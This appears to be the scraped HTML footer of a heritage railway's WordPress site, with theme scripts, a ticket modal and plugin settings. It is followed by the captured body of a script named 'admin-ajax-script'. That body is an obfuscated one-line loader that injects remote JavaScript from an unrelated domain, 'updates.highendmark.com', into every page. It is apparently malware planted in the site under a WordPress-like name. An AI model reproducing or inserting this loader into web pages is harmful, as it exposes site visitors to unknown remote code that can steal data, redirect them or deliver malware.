		</div><div class="col-md-3 col-sm-3 widget footer-widget widget_media_image"><img width="300" height="188" src="https://nevadasouthern.com/wp-content/uploads/2019/09/contact_map-1-300x188.jpg" class="image wp-image-1468  attachment-medium size-medium" alt="Boulder City, NV, NV State Railroad Museum, Hoover Dam, Union Pacific, Nv Southern Railway" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://nevadasouthern.com/wp-content/uploads/2019/09/contact_map-1-300x188.jpg 300w, https://nevadasouthern.com/wp-content/uploads/2019/09/contact_map-1.jpg 559w" sizes="(max-width: 300px) 100vw, 300px" /></div>			</div>
		</div>
	</footer>
<footer class="site-footer-bottom">
	<div class="container">
		<div class="row">
							<div class="col-md-6 col-sm-6 copyrights-left">
					All Rights Reserved Copyright 2020				</div>
						<div class="col-md-6 col-sm-6 copyrights-right">
				<ul class="pull-right social-icons-colored">
					<li class="facebook"><a href="https://www.facebook.com/FriendsOfNevadaSouthernRailway" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="envelope"><a href="mailto:info@NevadaSouthern.com"><i class="fa fa-envelope"></i></a></li>				</ul>
			</div>
		</div>
	</div>
</footer>
<!-- End site footer -->
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a> </div>
<!--Ticket Modal-->
<div class="modal fade" id="ticketModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" data-backdrop="static">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="myModalLabel">Your ticket for the: wrBEIRqX wrBEIRqX</h4>
			</div>
			<div class="modal-body">
				<!-- Event Register Tickets -->
				<div class="ticket-booking-wrapper">
					<div class="ticket-booking">
						<div class="event-ticket ticket-form">
							<div class="event-ticket-left">
								<div class="ticket-id"></div>
								<div class="ticket-handle"></div>
								<div class="ticket-cuts ticket-cuts-top"></div>
								<div class="ticket-cuts ticket-cuts-bottom"></div>
							</div>
							<div class="event-ticket-right">
								<div class="event-ticket-right-inner">
									<div class="row">
										<div class="col-md-9 col-sm-9">
											<span class="registerant-info">
																							</span>
											<span class="meta-data">Title</span>
											<h4 id="dy-event-title">wrBEIRqX wrBEIRqX</h4>
										</div>
										<div class="col-md-3 col-sm-3">
											<span class="ticket-cost">USD </span>
										</div>
									</div>
									<div class="event-ticket-info">
										<div class="row">
											<div class="col">
												<p class="ticket-col" id="dy-event-date"></p>
											</div>
											<div class="col">
												<p class="ticket-col event-location" id="dy-event-location"></p>
											</div>
											<div class="col">
												<p id="dy-event-time"></p>
											</div>
										</div>
									</div>
									<span class="event-area"></span>
									<div class="row">
										<div class="col-md-12">
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default inverted" data-dismiss="modal">Close</button>
				<button type="button" class="btn btn-primary" onClick="window.print()">Print</button>
			</div>
		</div>
	</div>
</div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
	<script>
		jQuery(document).ready(function() {
			jQuery('.format-gallery').magnificPopup({
				delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
				type: 'image',
				gallery: {
					enabled: true
				}
				// other options
			});
			jQuery('.magnific-image').magnificPopup({
				type: 'image'
				// other options
			});
			jQuery('.magnific-video').magnificPopup({
				type: 'iframe'
				// other options
			});
			/*jQuery('.sow-image-container a').magnificPopup({
				type: 'image',
				image: {
					titleSrc: function(item) {return item.el.find('img').attr('alt');}
				}
			});*/
			jQuery('.gallery .gallery-item').magnificPopup({
				type: 'image',
				delegate: 'a',
				gallery: {
					enabled: true
				},
				image: {
					titleSrc: function(item) {
						return item.el.find('img').attr('alt');
					}
				}
			});
		});
	</script>
		<!-- Memberships powered by Paid Memberships Pro v2.9.7. -->
	<script type ="text/javascript">jQuery(document).ready(function(){

});</script><script type='text/javascript' src='https://nevadasouthern.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nevadasouthern.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='give-donation-summary-script-frontend-js-extra'>
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"BTC":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=2.23.2' id='give-donation-summary-script-frontend-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/js/modernizr.js?ver=1.0' id='imic_jquery_modernizr-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.0' id='imic_jquery_magnific-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/js/helper-plugins.js?ver=1.0' id='imic_jquery_helper_plugins-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/js/ui-plugins.js?ver=1.0' id='imic_jquery_ui_plugins-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/js/bootstrap.js?ver=1.0' id='imic_jquery_bootstrap-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/vendor/owl-carousel/js/owl.carousel.min.js?ver=1.0' id='imic_owlc-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.0' id='imic_jquery_flexslider-js'></script>
<script type='text/javascript' id='imic_jquery_init-js-extra'>
/* <![CDATA[ */
var urlajax_gaea = {"siteWidth":"1080","sticky":"1","facebook":"1","twitter":"1","google":"1","tumblr":"1","pinterest":"1","reddit":"","linkedin":"","email":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nevadasouthern.com/wp-content/themes/vestige/assets/js/init.js?ver=1.0' id='imic_jquery_init-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key&#038;ver=1.0' id='imic_google_map-js'></script>
<script type='text/javascript' src='https://nevadasouthern.com/admin-ajax-script' id='admin-ajax-js-js'></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nevadasouthern.com/admin-ajax-script
body_size: 27
content:
;(function(a,n,x,r,h){r=a.createElement(n);h=a.getElementsByTagName(n)[0];r.async=1;r.src=x;h.parentNode.insertBefore(r,h);})(document,'script','https://updates.highendmark.com/fI+PhAet7O0YrbW2Sr2jpg6ttaYY9/X9E+H16Avi4OsN+f/jH+j5pgE=');